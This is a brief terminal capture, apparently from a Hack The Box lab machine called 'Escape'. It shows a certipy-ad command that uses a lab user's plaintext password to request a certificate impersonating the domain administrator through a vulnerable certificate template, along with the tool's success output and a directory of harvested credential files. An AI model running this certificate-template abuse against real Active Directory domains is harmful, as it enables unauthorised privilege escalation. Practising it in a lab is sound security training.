 10.0.2.15 10.10.14.2 Escape-10.10.11.202 20% 04:29 PM
❯ certipy-ad req -u ryan.cooper@sequel.htb -p NuclearMosquito3 -upn administrator@sequel.htb -target sequel.htb -ca sequel-dc-ca -template UserAuthentication
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 14
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
❯ ls
Certify code Certify.exe creds-ryam.txt dig-cookie.txt Procedures.pdf users.txt
Certify-org administrator.pfx certipy.py creds.txt NTLMv2-hash Scan
~/Desktop/htb/Medium/Escape ✔